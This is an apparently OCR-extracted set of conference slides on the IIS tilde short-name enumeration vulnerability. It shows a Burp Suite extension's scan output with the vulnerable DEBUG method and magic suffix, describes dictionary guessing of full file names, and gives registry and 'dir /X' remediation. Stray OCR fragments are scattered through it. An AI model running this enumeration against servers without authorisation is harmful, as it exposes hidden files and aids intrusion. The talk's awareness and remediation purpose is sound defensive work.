

To detect and exploit the vulnerability in an automated way, it is possible to use the "IIS Tilde Enumeration Scanner" Burp Suite Extension



20 ° EDIZIONE

Using the "Configuration" tab of the extension it is possible to customize all the parameters used for the scan



 $20$  \*  $ED1210$  N E

There follows the output of the extension for the scan on "https://portswigger.net"

```
[+] Started scan for URL "https://portswigger.net"
```
- [\*] Trying method "DEBUG" with magic final part "\a.aspx"
- [+] Host "https://portswigger.net" is vulnerable!
- [+] Used HTTP method: DEBUG
- [+] Suffix (magic part): \a.aspx
- [\*] Starting filename and directory bruteforce on "https://portswigger.net"
- [...]
- [i] Dir: [REDACTED]~1
- [i] File: [REDACTED]~1.DLL
- $[...]$
- [+] Bruteforce completed
- [+] Requests sent: 40721
- [+] Identified directories: [REDACTED\_NUMBER]
- |\_ [REDACTED]~1
- [...]
- [+] Identified files: [REDACTED\_NUMBER]
	- |\_ [REDACTED]~1.DLL

[...]



Once a short name has been discovered, it is possible to escalate in guessing the complete filename through a dictionary brute-force attack



Full extension wordlist



Through the Burp Suite extension, it is also possible to leverage the Burp Sitemap to build a wordlist for a more educated guess





To carry out this attack with the Burp Suite extension, the first step is to configure the guessing parameters in the "Configuration" tab before starting the scan





After the scan is performed, the Intruder Payload Generators of the extension will be available, they can be selected by following these three steps





### **Remediation**

**1:** Disable the 8.3 file and directory names creation by setting the following RegKey to "1"

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\FileSystem\NtfsDisable8dot3NameCreation





### **Remediation**

### **2:** Manually remove short names already present in the filesystem use the command "dir /X" to show them



Spring 2023 20 \* EDIZIONE

C:\Users\user\Desktop\SecureBank\src\SecureBank>

### **Conclusion**

As of today, despite eleven years having passed since its public disclosure, there is no official fix provided by Microsoft, so the remediation is still a manual "workaround"

For this reason, despite the issue being old, it is still a widespread and common vulnerability in IIS web servers





### The goal of this talk is to spread awareness of this vulnerability, that despite the years passed is still here, hoping that Microsoft will finally provide a valid fix for it





### Thanks to the legend Soroush 'irsdl' Dalili the discoverer of this vulnerability

